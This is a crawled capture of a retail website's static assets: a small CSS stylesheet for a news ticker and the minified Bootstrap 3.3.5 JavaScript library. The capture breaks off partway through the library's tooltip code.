

--- FILE ---
content_type: text/css
request_url: https://www.miltecusa.com/catalog/view/theme/default/stylesheet/newsticker.css?v=24340784
body_size: 13
content:
@charset "utf-8";
/* CSS Document */
.newsticker{
    height: 50px;
}


.newstickers {
    height: 33px;
    background: #FFF;
    position: relative;
    border: solid 1px #2096cd;
    overflow: hidden;
}

.newstickers > ul {
    padding: 0;
    margin: 0;
    list-style: none;
    position: absolute;
    left: 10px;
    top: 0;
    right: 40px;
    height: 33px;
    font-size: 14px;
}

.newstickers > ul > li {
    position: absolute;
    height: 33px;
    width: 100%;
    line-height: 33px;
    display: none;
}

.newstickers > ul > li > a {
    text-decoration: none;
    color: #333;
    overflow: hidden;
    display: block;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-weight: normal;
}

.newstickers > ul > li > a:hover {
    color: #2096cd;
}



--- FILE ---
content_type: application/javascript
request_url: https://www.miltecusa.com/catalog/view/javascript/bootstrap/js/bootstrap.min.js?v=24340784
body_size: 71630
content:
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under the MIT license
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";var b=a.fn.jquery.split(" ")[0].split(".");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.3.5",d.TRANSITION_DURATION=150,d.prototype.close=function(b){function c(){g.detach().trigger("closed.bs.alert").remove()}var e=a(this),f=e.attr("data-target");f||(f=e.attr("href"),f=f&&f.replace(/.*(?=#[^\s]*$)/,""));var g=a(f);b&&b.preventDefault(),g.length||(g=e.closest(".alert")),g.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(g.removeClass("in"),a.support.transition&&g.hasClass("fade")?g.one("bsTransitionEnd",c).emulateTransitionEnd(d.TRANSITION_DURATION):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.3.5",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),setTimeout(a.proxy(function(){d[e](null==f[b]?this.options[b]:f[b]),"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")?(c.prop("checked")&&(a=!1),b.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==c.prop("type")&&(c.prop("checked")!==this.$element.hasClass("active")&&(a=!1),this.$element.toggleClass("active")),c.prop("checked",this.$element.hasClass("active")),a&&c.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target);d.hasClass("btn")||(d=d.closest(".btn")),b.call(d,"toggle"),a(c.target).is('input[type="radio"]')||a(c.target).is('input[type="checkbox"]')||c.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(b){a(b.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(b.type))})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.5",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));return a>this.$items.length-1||0>a?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this};var e=function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="collapse"][href="#'+b.id+'"],[data-toggle="collapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.5",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass("open")&&(c&&"click"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event("hide.bs.dropdown",f)),c.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger("hidden.bs.dropdown",f))))}))}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.5",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=b(e),g=f.hasClass("open");if(c(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",c);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger("shown.bs.dropdown",h)}return!1}},g.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(".disabled, :disabled")){var e=b(d),g=e.hasClass("open");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=e.find(".dropdown-menu"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.5",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){d.$element.one("mouseup.dismiss.bs.modal",function(b){a(b.target).is(d.$element)&&(d.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in"),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$dialog.one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+e).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.adjustDialog()},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){var a=window.innerWidth;if(!a){var b=document.documentElement.getBoundingClientRect();a=b.right-Math.abs(b.left)}this.bodyIsOverflowing=document.body.clientWidth<a,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",a,b)};c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0),c.tip().hasClass("in")||"in"==c.hoverState?void(c.hoverState="in"):(clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1),c.isInStateTrue()?void 0:(clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide())},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h="bottom"==h&&k.bottom+m>o.bottom?"top":"top"==h&&k.top-m<o.top?"bottom":"right"==h&&k.right+l>o.width?"left":"left"==h&&k.left-l<o.left?"right":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",q).emulateTransitionEnd(c.TRANSITION_DURATION):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event("hide.bs."+this.type);return this.$element.trigger(g),g.isDefaultPrevented()?void 0:(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=d?{top:0,left:0}:b.offset(),g={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},h=d?{width:a(window).width(),height:a(window).height()}:null;return 